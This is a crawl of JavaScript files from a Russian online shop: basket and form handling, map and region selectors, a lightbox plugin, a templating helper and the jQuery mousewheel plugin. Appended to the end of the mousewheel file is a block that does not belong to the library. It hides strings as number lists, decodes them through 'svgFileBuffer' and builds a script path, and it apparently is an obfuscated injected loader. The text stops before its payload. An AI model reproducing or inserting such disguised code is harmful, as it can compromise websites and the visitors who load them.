    /// <summary>
    /// Returns the max zOrder in the document (no parameter)
    /// Sets max zOrder by passing a non-zero number
    /// which gets added to the highest zOrder.
    /// </summary>
    /// <param name="opt" type="object">
    /// inc: increment value,
    /// group: selector for zIndex elements to find max for
    /// </param>
    /// <returns type="jQuery" />
    /// Как вызвать: var maxZindex = jQuery.maxZIndex()+1;
    */

    var def = { inc: 10, group: "*" };
    $.extend(def, opt);
    var zmax = 0;
    $(def.group).each(function() {
        var cur = parseInt($(this).css('z-index'));
        zmax = cur > zmax ? cur : zmax;
    });
    if (!this.jquery)
        return zmax;

    return this.each(function() {
        zmax += def.inc;
        $(this).css("z-index", zmax);
    });
}

function isNumeric(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}

function div_ser_open(ser_id){
    if($("#div_ser_"+ser_id).css('display') == 'none'){
        $("#div_ser_"+ser_id).show(500);
        $("#a_ser_"+ser_id).html("скрыть");
    }
    else{
        $("#div_ser_"+ser_id).hide(500);
        $("#a_ser_"+ser_id).html("подробнее о серии");
    }
}

function to_basket(good_id){
    
    basket_opened = 1;
    
    //size_id = parseInt($("#size_id").val());
    //color_id = parseInt($("#color_id").val());
    
    diameter_id = parseInt($("#diameter_id").val(), 10);
    count_goods = parseInt($("#count_goods").val(), 10);
    
    err = '';
    if(diameter_id == 0){
        err += "Не указан диаметр<br>";
    }
    if(($("#count_goods").val() == '') || (count_goods == 0)){
        err += "Не указано кол-во товара";
    }

    if(err != ''){
        //alert(err);
        alert_dialog("Не введены параметры:", err, "Закрыть");
        return;
    }
    
    startLoadingAnimation();
    //var amount = 1;
    var amount = count_goods;

    $.ajax({
        url: "/to_basket.php",
        cache: false,
        data: {id: good_id, amount: amount, diameter_id: diameter_id},
        success: function(data){
            
            stopLoadingAnimation();
            //alert(data);
            
            if(data != ""){
                ar_data = data.split(";");
                
                //alert("count: "+ar_data[1]+"; price: "+ar_data[2]);
                
                $("#basket_count_all").html(ar_data[1]);
                $("#basket_price_all").html(ar_data[2]);

                diameter_ch(diameter_id);   //Перезагрузить нижнюю таблицу - изменилось кол-во купленных товаров
            }
        },
        error: function(XMLHttpRequest, type_err, except){
            //alert("Ошибка ajax"+except);
        }
    });
}

function save_ser_diam(){
    data_serial = $('#form_ser_diameters').serialize();
    //alert(data_serial);
    
    startLoadingAnimation();

    $.ajax({
        type: 'POST',
        url: '/save_form_ser_diam.php',
        data: data_serial,
        success: function(data) {
            stopLoadingAnimation();

            //alert(data);
            ar_data = data.split("|||");

            $("#basket_count_all").html(ar_data[0]);
            $("#basket_price_all").html(ar_data[1]);
            
            $("#div_warning").css('display', 'none');
            $("#btn_to_bask").removeClass('addcart_act');
            $("#btn_to_bask").addClass('addcart');

            $(".trs").bind('mouseower', function(){
                $(this).css("background-color", 'red');
            })
            $(".trs").bind('mouseout', function(){
                $(this).css("background-color", '');
            })
            $(".trs").css('background-color', '');
        
        },
        error: function(xhr, str){
            //alert('Ошибка: ' + xhr.responseCode);
        }
    });
}



//***************** Обработка ввода телефонных номеров ***********************
/*
$(document).ready(function(){
var myOpen=function(hash){

    $("#name, #tel").removeAttr("value");
    $("#dialog label.error").css("display", "none");
    $("#dialog input.error").removeClass("error");
    $("#date-type option").removeAttr("selected");
    $("#date-type option:first-child").attr("selected", true);
    $("#date-type").trigger('refresh');

    //$("#date-type").selectBox('value', 1);
    //var www=('#date-type option[value="1"]').text();
    $("#dialog").find(".date-sel span.text").text("В ближайшее время").end();
    $('#dialog .date-sel li').removeClass('selected sel').eq(0).addClass('selected sel');
    $('#dialog .vizible').removeClass('vizible');
    // $(this).prev().find('span.text').text($(this).find('option:selected').text()).end()
    //                .find('li').removeClass('selected sel').eq($(this).find('option:selected').index()).addClass('selected sel')
                    
    phone_number_err_rezet();   //Сбросить признаки ошибок окна ввода номера телефона
    
     hash.w.show();
};
*/
 
/* 
$('#dialog').jqm({
    modal: true,
    trigger: '.tel a',
    onShow:myOpen
});
*/

function date_type_ch(date_type){
    switch(date_type){
        case '1':{//В ближайшее время
            $(".div_orher_time").css('display', 'none');
            break;
        }
        case '2':{//Другое время/дата
            $(".div_orher_time").css('display', 'block');
            break;
        }
    }
}

    var err_tel2 = true;

    function focus_tel2(num_blok){
        $("#tel2_"+num_blok).removeClass('tel_err');
        $("#tel2_"+num_blok).addClass('tel_no_err');
        set_num_phone(num_blok);
    }
    function chk_tel2(num_blok){
        val2 = $("#tel2_"+num_blok).val();
        
        if(val2.length < 3 && val2 != ''){
            $("#tel2_"+num_blok).removeClass('tel_no_err');
            $("#tel2_"+num_blok).addClass('tel_err');
            
            $("#err_tel_"+num_blok).css('display', 'block');
            err_tel2 = true;
        }
        else{
            $("#tel2_"+num_blok).removeClass('tel_err');
            $("#tel2_"+num_blok).addClass('tel_no_err');

            $("#err_tel_"+num_blok).css('display', 'none');
            err_tel2 = false;
        }
        if(val2.length >= 3){
            $("#tel3_"+num_blok).focus();
        }
        set_num_phone(num_blok);
    }
    
    function set_num_phone(num_blok){
        if($("#user_phone") != null){
            if($("#tel3_"+num_blok).val() != '' && $("#tel2_"+num_blok).val() == ''){
                $("#user_phone").val($("#tel3_"+num_blok).val());
            }
            else{
                $("#user_phone").val("+7-"+$("#tel2_"+num_blok).val()+"-"+$("#tel3_"+num_blok).val());
            }
        }
    }

    var err_tel3 = true;

    function focus_tel3(num_blok){
        $("#tel3_"+num_blok).removeClass('tel_err');
        $("#tel3_"+num_blok).addClass('tel_no_err');
        set_num_phone(num_blok);
    }
    function chk_back_tel3(evt, num_blok){//По keyup - Проверить не надо ли вернуться в предыдущее окно?
        val3 = $("#tel3_"+num_blok).val();
        if(val3.length == 0){

            if(nav == 'mozilla'){
                key = evt.which;
            }
            else{
                key = evt.keyCode;
            }
            //alert("key: "+key)

            if(key == 8){
                $("#tel2_"+num_blok).focus();
            }
        }
        set_num_phone(num_blok);
    }
    function chk_tel3(num_blok){
        val3 = $("#tel3_"+num_blok).val();
        
        if(val3.length < 7 && val3 != ''){
            $("#tel3_"+num_blok).removeClass('tel_no_err');
            $("#tel3_"+num_blok).addClass('tel_err');
            $("#err_tel_"+num_blok).css('display', 'block');

            err_tel3 = true;
        }
        else{
            $("#tel3_"+num_blok).removeClass('tel_err');
            $("#tel3_"+num_blok).addClass('tel_no_err');

            $("#err_tel_"+num_blok).css('display', 'none');
            err_tel3 = false;
        }
        set_num_phone(num_blok);
    }
    
    function chk_phone_number(num_blok){
        //alert("num_blok: "+num_blok);
        err_tel2 = false;
        err_tel3 = false;
        
        set_num_phone(num_blok);
        
        if(($("#tel3_"+num_blok).val() != "") && ($("#tel2_"+num_blok).val() == "")){//7-и значный номер
            if(($("#tel3_"+num_blok).val()).length == 7){
                return false;
            }
        }
        
        if($("#tel2_"+num_blok).val() == ""){
            $("#tel2_"+num_blok).removeClass('tel_no_err');
            $("#tel2_"+num_blok).addClass('tel_err');
            err_tel2 = true;
        }
        else{
            if(($("#tel2_"+num_blok).val()).length < 3){
                $("#tel2_"+num_blok).removeClass('tel_no_err');
                $("#tel2_"+num_blok).addClass('tel_err');
                err_tel2 = true;
            }
        }
        if($("#tel3_"+num_blok).val() == ""){
            $("#tel3_"+num_blok).removeClass('tel_no_err');
            $("#tel3_"+num_blok).addClass('tel_err');
            err_tel3 = true;
        }
        else{
            if(($("#tel3_"+num_blok).val()).length < 7){
                $("#tel3_"+num_blok).removeClass('tel_no_err');
                $("#tel3_"+num_blok).addClass('tel_err');
                err_tel3 = true;
            }
        }

        if(err_tel2 || err_tel3){

            //$("#err_tel_"+num_blok).css('display', 'block');

            return true;
        }
        else{

            //$("#err_tel_"+num_blok).css('display', 'none');

            return false;
        }
    }
    
    function phone_number_err_rezet(num_blok){
        /*
        $("#tel1").removeClass('tel_err');
        $("#tel1").addClass('tel_no_err');
        */
        $("#tel2_"+num_blok).removeClass('tel_err');
        $("#tel2_"+num_blok).addClass('tel_no_err');
        $("#tel3_"+num_blok).removeClass('tel_err');
        $("#tel3_"+num_blok).addClass('tel_no_err');
    }
//*************** ! Обработка ввода телефонных номеров ***********************

function opasity_set(){
    $('#bg_layer').show();
}

function opacity_clear(){
    $('#bg_layer').hide();
}

var myMap, myPlacemark;
function init_map(lat, lon) {
    
    //tari_id = parseInt(tar_id, 10);
    
    myMap = new ymaps.Map("map", {
        center: [lat, lon],
            zoom: 16,
            type: 'yandex#publicMap'    //Народная карта
        });
        myMap.controls.remove('searchControl');

        /*
        if(tari_id == 0){

            myMap.controls.remove('zoomControl');
            myMap.controls.remove('geolocationControl');
            myMap.controls.remove('fullscreenControl');
            myMap.controls.remove('routeEditor');
            myMap.controls.remove('rulerControl');
            myMap.controls.remove('trafficControl');
            myMap.controls.remove('typeSelector');
            myMap.behaviors.disable('scrollZoom');  //Запретить изменение масштаба

            myMap.behaviors.disable('dblClickZoom');  //Запретить изменение масштаба по двойному клику
        }
        */

        myPlacemark = new ymaps.Placemark(
            [lat, lon],
            {},
            {
                preset: "islands#redCircleIcon",
                draggable: false,
                hideIconOnBalloonOpen: false
            }
        );
        myMap.geoObjects.add(myPlacemark);
        var zoomControl = new YMaps.Zoom();
        myMap.zoomControl.add();
}

//******************* Выбор стран, регионов, ... ******************
function country_ch(country_id){//Выбрали страну
    $("#td_district").html('');
    $("#td_region").html('');
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_district_list.php",
        cache: false,
        data: {country_id: country_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_district").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function district_ch(region_id){//Выбрали регион
    $("#td_region").html('');
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_region_list.php",
        cache: false,
        data: {region_id: region_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_region").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function region_ch(region_id){//Выбрали область
    $("#td_city").html('');
    
    startLoadingAnimation();

    $.ajax({
        url: "/ajax/geo_city_list.php",
        cache: false,
        data: {region_id: region_id},
        success: function(data){
            stopLoadingAnimation();
            
            //alert("data: "+data);
            
            $("#td_city").html(data);
        },
        error: function(XMLHttpRequest, type_err, except){
            alert("Ошибка ajax\r\n"+except);
        }
    });    
}
function sity_ch(city_id){//Выбрали город
    $("#city_work_1").val(city_id);
}
//******************* ! Выбор стран, регионов, ... ******************

--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/pirobox_extended.js
body_size: 3092
content:
/**
* Name: PiroBox Extended v.1.0
* Date: Gen 2011
* Autor: Diego Valobra (http://www.pirolab.it),(http://www.diegovalobra.com)
* Version: 1.0
* Licence: CC-BY-SA http://creativecommons.org/licenses/by-sa/3/it/
**/

(function($) {
	$.fn.piroBox_ext = function(opt) {
		opt = jQuery.extend({
		piro_speed : 700,
		bg_alpha : 0.9,
		piro_scroll : true
		}, opt);
	$.fn.piroFadeIn = function(speed, callback) {
		$(this).fadeIn(speed, function() {
		if(jQuery.browser.msie)
			$(this).get(0).style.removeAttribute('filter');
		if(callback != undefined)
			callback();
		});
	};
	$.fn.piroFadeOut = function(speed, callback) {
		$(this).fadeOut(speed, function() {
		if(jQuery.browser.msie)
			$(this).get(0).style.removeAttribute('filter');
		if(callback != undefined)
			callback();
		});
	};
	var my_gall_obj = $('a[class*="pirobox"]');
	var map = new Object();
		for (var i=0; i<my_gall_obj.length; i++) {
			var it=$(my_gall_obj[i]);
			map['a.'+ it.attr('class').match(/^pirobox_gall\w*/)]=0;
		}
	var gall_settings = new Array();
	for (var key in map) {
		gall_settings.push(key);
	}
	for (var i=0; i<gall_settings.length; i++) {
		$(gall_settings[i]+':first').addClass('first');
		$(gall_settings[i]+':last').addClass('last');
	}
	var piro_gallery = $(my_gall_obj);
	$('a[class*="pirobox_gall"]').each(function(rev){this.rev = rev+0});
	var struct =(
		'<div class="piro_overlay"></div>'+
		'<table class="piro_html"  cellpadding="0" cellspacing="0">'+
		'<tr>'+
		'<td class="h_t_l"></td>'+
		'<td class="h_t_c" title="drag me!!"></td>'+
		'<td class="h_t_r"></td>'+
		'</tr>'+
		'<tr>'+
		'<td class="h_c_l"></td>'+
		'<td class="h_c_c">'+
		'<div class="piro_loader" title="close"><span></span></div>'+
		'<div class="resize">'+
		'<div class="nav_container">'+
		'<a href="#prev" class="piro_prev" title="previous"></a>'+
		'<a href="#next" class="piro_next" title="next"></a>'+
		'<div class="piro_prev_fake">prev</div>'+
		'<div class="piro_next_fake">next</div>'+
		'<div class="piro_close" title="close"></div>'+
		'</div>'+
		'<div class="caption"></div>'+
		'<div class="div_reg"></div>'+
		'</div>'+
		'</td>'+
		'<td class="h_c_r"></td>'+
		'</tr>'+
		'<tr>'+
		'<td class="h_b_l"></td>'+
		'<td class="h_b_c"></td>'+
		'<td class="h_b_r"></td>'+
		'</tr>'+
		'</table>'
		);
	$('body').append(struct);
	var wrapper = $('.piro_html'),
	piro_capt = $('.caption'),
	piro_bg = $('.piro_overlay'),
	piro_next = $('.piro_next'),
	piro_prev = $('.piro_prev'),
	piro_next_fake = $('.piro_next_fake'),
	piro_prev_fake = $('.piro_prev_fake'),
	piro_close = $('.piro_close'),
	div_reg = $('.div_reg'),
	piro_loader = $('.piro_loader'),
	resize = $('.resize'),
	btn_info = $('.btn_info');
	var rz_img =0.95; /*::::: ADAPT IMAGE TO BROWSER WINDOW SIZE :::::*/
	if ( $.browser.msie ) {
		wrapper.draggable({ handle:'.h_t_c,.h_b_c,.div_reg img'});
	}else{
		wrapper.draggable({ handle:'.h_t_c,.h_b_c,.div_reg img',opacity: 0.80});
	}	
	var y = $(window).height();
	var x = $(window).width();
	$('.nav_container').hide();
	wrapper.css({left:  ((x/2)-(250))+ 'px',top: parseInt($(document).scrollTop())+(100)});
	$(wrapper).add(piro_capt).add(piro_bg).hide();
	piro_bg.css({'opacity':opt.bg_alpha});	
	$(piro_prev).add(piro_next).bind('click',function(c) {
		$('.nav_container').hide();
		c.preventDefault();
		piro_next.add(piro_prev).hide();
		var obj_count = parseInt($('a[class*="pirobox_gall"]').filter('.item').attr('rev'));
		var start = $(this).is('.piro_prev') ? $('a[class*="pirobox_gall"]').eq(obj_count - 1) : $('a[class*="pirobox_gall"]').eq(obj_count + 1);
		start.click();
	});
	$('html').bind('keyup', function (c) {
		 if(c.keyCode == 27) {
			c.preventDefault();
			if($(piro_close).is(':visible')){
                close_all();
            }
		}
	});
	$('html').bind('keyup' ,function(e) {
		 if ($('.item').is('.first')){
		}else if(e.keyCode == 37){
		e.preventDefault();
			if($(piro_close).is(':visible')){piro_prev.click();}
		 }
	});
	$('html').bind('keyup' ,function(z) {
		if ($('.item').is('.last')){
		}else if(z.keyCode == 39){
		z.preventDefault();
			if($(piro_close).is(':visible')){piro_next.click();}
		}
	});
	$(window).resize(function(){
		var new_y = $(window).height();
		var new_x = $(window).width();
		var new_h = wrapper.height();
		var new_w = wrapper.width();
		wrapper.css({
			left:  ((new_x/2)-(new_w/2))+ 'px',
			top: parseInt($(document).scrollTop())+(new_y-new_h)/2
			});			  
	});	
	function scrollIt (){
		$(window).scroll(function(){
			var new_y = $(window).height();
			var new_x = $(window).width();
			var new_h = wrapper.height();
			var new_w = wrapper.width();
			wrapper.css({
				left:  ((new_x/2)-(new_w/2))+ 'px',
				top: parseInt($(document).scrollTop())+(new_y-new_h)/2
			});			  
		});
	}
	if(opt.piro_scroll == true){
		scrollIt()
	}
	$(piro_gallery).each(function(){

		var descr = $(this).attr('title');
		var params = $(this).attr('rel').split('-');
		var p_link = $(this).attr('href');
		$(this).unbind(); 
		$(this).bind('click', function(e) {
			piro_bg.css({'opacity':opt.bg_alpha});	
			e.preventDefault();
			piro_next.add(piro_prev).hide().css('visibility','hidden');
			$(piro_gallery).filter('.item').removeClass('item');
			$(this).addClass('item');
			open_all();
			if($(this).is('.first')){
				piro_prev.hide();
				piro_next.show();
				piro_prev_fake.show().css({'opacity':0.5,'visibility':'hidden'});
			}else{
				piro_next.add(piro_prev).show();
				piro_next_fake.add(piro_prev_fake).hide();	  
			}
			if($(this).is('.last')){
				piro_prev.show();
				piro_next_fake.show().css({'opacity':0.5,'visibility':'hidden'});
				piro_next.hide();	
			}
			if($(this).is('.pirobox')){
				piro_next.add(piro_prev).hide();	
			}

		});

	function open_all(){
			wrapper.add(piro_bg).add(div_reg).add(piro_loader).show();
			function animate_html(){
				if(params[1] == 'full' && params[2] == 'full'){
				params[2] = $(window).height()-70;	
				params[1] = $(window).width()-55;
				}
				var y = $(window).height();
				var x = $(window).width();
				piro_close.hide();
				div_reg.add(resize).animate({
					'height':+ (params[2]) +'px',
					'width':+ (params [1])+'px'
					},opt.piro_speed).css('visibility','visible');
					
				wrapper.animate({
					height:+ (params[2])+20 +'px',
					width:+ (params[1]) +20+'px',
					left:  ((x/2)-((params[1])/2+10))+ 'px',
					top: parseInt($(document).scrollTop())+(y-params[2])/2-10
					},opt.piro_speed ,function(){
						piro_next.add(piro_prev).css({'height':'20px','width':'20px'});
						piro_next.add(piro_prev).add(piro_prev_fake).add(piro_next_fake).css('visibility','visible');
						$('.nav_container').show();
						piro_close.show();
				});
			}
			function animate_image (){
						var img = new Image();
						img.onerror = function (){
							piro_capt.html('');
                            //img.src = "http://www.pirolab.it/pirobox/js/error.jpg";
							img.src = "//www.pirolab.it/pirobox/js/error.jpg";
						}
						img.onload = function() {
							piro_capt.add(btn_info).hide();	
							var y = $(window).height();
							var x = $(window).width();
							var	imgH = img.height;
							var	imgW = img.width;
							
							//var rz_img =1.203; /*::::: ORIGINAL SIZE :::::*/
							if(imgH+20 > y || imgW+20 > x){
								var _x = (imgW + 20)/x;
								var _y = (imgH + 20)/y;
								if ( _y > _x ){
									imgW = Math.round(img.width* (rz_img/_y));
									imgH = Math.round(img.height* (rz_img/_y));
								}else{
									imgW = Math.round(img.width * (rz_img/_x));
									imgH = Math.round(img.height * (rz_img/_x));
								}
							}else{
								 imgH = img.height;
								 imgW = img.width;
								}

							var y = $(window).height();
							var x = $(window).width();
							$(img).height(imgH).width(imgW).hide();
							
							$(img).fadeOut(300,function(){});
								$('.div_reg img').remove();
								$('.div_reg').html('');
								div_reg.append(img).show();
							$(img).addClass('immagine');
							
							div_reg.add(resize).animate({height:imgH+'px',width:imgW+'px'},opt.piro_speed);
							wrapper.animate({
								height : (imgH+20) + 'px' ,
								width : (imgW+20) + 'px' , 
								left:  ((x/2)-((imgW+20)/2)) + 'px',
								top: parseInt($(document).scrollTop())+(y-imgH)/2-20
								},opt.piro_speed, function(){
									var cap_w = resize.width();
									piro_capt.css({width:cap_w+'px'});
									piro_loader.hide();				
									$(img).fadeIn(300,function(){
									piro_close.add(btn_info).show();
									piro_capt.slideDown(200);								
									piro_next.add(piro_prev).css({'height':'20px','width':'20px'});
									piro_next.add(piro_prev).add(piro_prev_fake).add(piro_next_fake).css('visibility','visible');
									$('.nav_container').show();
									resize.resize(function(){
										NimgW = img.width;//1.50;
										NimgH = img.heigh;//1.50;
										piro_capt.css({width:(NimgW)+'px'});
									});	
								});	
							});	
						}
						
						img.src = p_link;
                        img.title = descr;
                        img.alt = descr;
						piro_loader.click(function(){
						img.src = 'about:blank';
					});
				}

			switch (params[0]) {
				
				case 'iframe':
					div_reg.html('').css('overflow','hidden');
					resize.css('overflow','hidden');
					piro_close.add(btn_info).add(piro_capt).hide();
					animate_html();
					div_reg.piroFadeIn(300,function(){
						div_reg.append(
						'<iframe id="my_frame" class="my_frame" src="'+p_link+'" frameborder="0" allowtransparency="true" scrolling="auto" align="top"></iframe>'
						);
						$('.my_frame').css({'height':+ (params[2]) +'px','width':+ (params [1])+'px'});
						piro_loader.hide();
					});
				break;
				
				case 'content':
					div_reg.html('').css('overflow','auto');
					resize.css('overflow','auto');
					$('.my_frame').remove();
					piro_close.add(btn_info).add(piro_capt).hide();
					animate_html()	
					div_reg.piroFadeIn(300,function(){
						div_reg.load(p_link);
						piro_loader.hide();
					});
				break;
				
				case 'inline':
					div_reg.html('').css('overflow','auto');
					resize.css('overflow','auto');
					$('.my_frame').remove();
					piro_close.add(btn_info).add(piro_capt).hide();
					animate_html()	
					div_reg.piroFadeIn(300,function(){
						$(p_link).clone(true).appendTo(div_reg).piroFadeIn(300);
						piro_loader.hide();
					});
				break	
							
				case 'gallery':
					div_reg.css('overflow','hidden');
					resize.css('overflow','hidden');
					$('.my_frame').remove();
					piro_close.add(btn_info).add(piro_capt).hide();
					if(descr == ""){
						piro_capt.html('');
						}else{
					piro_capt.html('<p>' + descr + '</p>');
					}
					animate_image();
				break;
				
				case 'single':
					piro_close.add(btn_info).add(piro_capt).hide();
					div_reg.html('').css('overflow','hidden');
					resize.css('overflow','hidden');
					$('.my_frame').remove();
					if(descr == ""){
						piro_capt.html('');
						}else{
					piro_capt.html('<p>' + descr + '</p>');
					}
					animate_image();
				break
			} 	
		}
	});
		$('.immagine').live('click',function(){
		piro_capt.slideToggle(200);
	});
	
	function close_all (){

        opacity_clear();

		if($('.piro_close').is(':visible')){
			$('.my_frame').remove();
			wrapper.add(div_reg).add(resize).stop();
			var ie_sucks = wrapper;
			if ( $.browser.msie ) {
			ie_sucks = div_reg.add(piro_bg);
			$('.div_reg img').remove();
			}else{
			ie_sucks = wrapper.add(piro_bg);
			}
			ie_sucks.piroFadeOut(200,function(){
				div_reg.html('');
				piro_loader.add(piro_capt).add(btn_info).hide();
				$('.nav_container').hide();
				piro_bg.add(wrapper).hide().css('visibility','visible');
			});
			}
		}
		piro_close.add(piro_loader).add(piro_bg).bind('click',function(y){y.preventDefault(); close_all(); });	
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/symbols.js
body_size: 651
content:
var nav;

function get_Naviator()    //Проверяю пока только IE, Opera и Mozilla
{
    var clientPC = navigator.userAgent.toLowerCase();
    is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
    is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
        && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
        && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
    nav = '';
    if(is_ie)
        nav = 'ie';
    else
    {
        if(is_nav)
            nav = "mozilla";
        else
            nav = "opera";
    }
    return nav;
}

get_Naviator();

function ChkSymb_None(evt){
    window.event.keyCode = '';
    return false;
}

function if_enter(evt){
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;
        
    if(key == 13){
        return true;
    }
    return false;
}

function ChkSymb_for_Date(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    if(key == '.'.charCodeAt(0)) return true;
    if(key == ','.charCodeAt(0))
    {
        switch(nav)
        {
            case 'ie':        window.event.keyCode = ".".charCodeAt(0); return true;
            case 'mozilla':    window.event.which = ".".charCodeAt(0); return true;
            case 'opera':    return false;
        }
    }
    return false;
}

function ChkSymb_for_Phone(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key == ' '.charCodeAt(0) || key == '-'.charCodeAt(0) || key == '+'.charCodeAt(0)) return true;
    if(key == '('.charCodeAt(0) || key == ')'.charCodeAt(0)) return true;
    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    return false;
}

function ChkSymb_for_Number(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) return true;
    if(key == '.'.charCodeAt(0)) return true;
    if(key == '-'.charCodeAt(0)) return true;
    if(key == ','.charCodeAt(0))
    {
        switch(nav)
        {
            case 'ie':        window.event.keyCode = ".".charCodeAt(0); return true;
            case 'mozilla':    window.event.which = ".".charCodeAt(0); return true;
            case 'opera':    return false;
        }
    }
    return false;
}

function CheckCipherOnly(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie')
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39)
            return true;

    if(key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0))
        return true;
    else
        return false;
}

function CheckCipherAndEnOnly(evt)
{
    if(nav == 'mozilla')
        key = evt.which;
    else
        key = evt.keyCode;

    if(nav != 'ie'){
        if(key == 0 || key == 8 || key == 9 || key == 35 || key == 36 || key == 37 || key == 39){
            return true;
        }
    }

    //if((key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) || (key >= 'A'.charCodeAt(0) && key <= 'Z'.charCodeAt(0)) || (key >= 'z'.charCodeAt(0) && key <= 'z'.charCodeAt(0)))
    if((key >= '0'.charCodeAt(0) && key <= '9'.charCodeAt(0)) || (key >= 'A'.charCodeAt(0) && key <= 'Z'.charCodeAt(0)) || (key >= 'a'.charCodeAt(0) && key <= 'z'.charCodeAt(0)))
    {
        return true;
    }
    else{
        return false;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/tmpl.js
body_size: 528
content:
// Simple JavaScript Templating
// John Resig - http://ejohn.org/ - MIT Licensed
(function(){
  var cache = {};
  
  this.tmpl = function tmpl(str, data){
    // Figure out if we're getting a template, or if we need to
    // load the template - and be sure to cache the result.
    var fn = !/\W/.test(str) ?
      cache[str] = cache[str] ||
        tmpl(document.getElementById(str).innerHTML) :
      
      // Generate a reusable function that will serve as a template
      // generator (and which will be cached).
      new Function("obj",
        "var p=[],print=function(){p.push.apply(p,arguments);};" +
        
        // Introduce the data as local variables using with(){}
        "with(obj){p.push('" +
        
        // Convert the template into pure JavaScript
        str
          .replace(/[\r\t\n]/g, " ")
          .split("<%").join("\t")
          .replace(/((^|%>)[^\t]*)'/g, "$1\r")
          .replace(/\t=(.*?)%>/g, "',$1,'")
          .split("\t").join("');")
          .split("%>").join("p.push('")
          .split("\r").join("\\'")
      + "');}return p.join('');");
    
    // Provide some basic currying to the user
    return data ? fn( data ) : fn;
  };
})();

--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/jquery.mousewheel.min.js
body_size: 2019
content:
/* Copyright (c) 2006 Brandon Aaron (brandon.aaron@gmail.com || http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 *
 * jQueryLastChangedDate: 2007-12-20 09:02:08 -0600 (Thu, 20 Dec 2007) jQuery
 * jQueryRev: 4265 jQuery
 *
 * Version: 3.0
 * 
 * Requires: jQuery 1.2.2+
 */

(function(jQuery) {

jQuery.event.special.mousewheel = {
    setup: function() {
        var handler = jQuery.event.special.mousewheel.handler;
        
        // Fix pageX, pageY, clientX and clientY for mozilla
        if ( jQuery.browser.mozilla )
            jQuery(this).bind('mousemove.mousewheel', function(event) {
                jQuery.data(this, 'mwcursorposdata', {
                    pageX: event.pageX,
                    pageY: event.pageY,
                    clientX: event.clientX,
                    clientY: event.clientY
                });
            });
    
        if ( this.addEventListener )
            this.addEventListener( (jQuery.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false);
        else
            this.onmousewheel = handler;
    },
    
    teardown: function() {
        var handler = jQuery.event.special.mousewheel.handler;
        
        jQuery(this).unbind('mousemove.mousewheel');
        
        if ( this.removeEventListener )
            this.removeEventListener( (jQuery.browser.mozilla ? 'DOMMouseScroll' : 'mousewheel'), handler, false);
        else
            this.onmousewheel = function(){};
        
        jQuery.removeData(this, 'mwcursorposdata');
    },
    
    handler: function(event) {
        var args = Array.prototype.slice.call( arguments, 1 );
        
        event = jQuery.event.fix(event || window.event);
        // Get correct pageX, pageY, clientX and clientY for mozilla
        jQuery.extend( event, jQuery.data(this, 'mwcursorposdata') || {} );
        var delta = 0, returnValue = true;
        
        if ( event.wheelDelta ) delta = event.wheelDelta/120;
        if ( event.detail     ) delta = -event.detail/3;
//        if ( jQuery.browser.opera  ) delta = -event.wheelDelta;
        
        event.data  = event.data || {};
        event.type  = "mousewheel";
        
        // Add delta to the front of the arguments
        args.unshift(delta);
        // Add event to the front of the arguments
        args.unshift(event);

        return jQuery.event.handle.apply(this, args);
    }
};

jQuery.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
    
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});

})(jQuery);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["js","simple","images","index"].join("/");
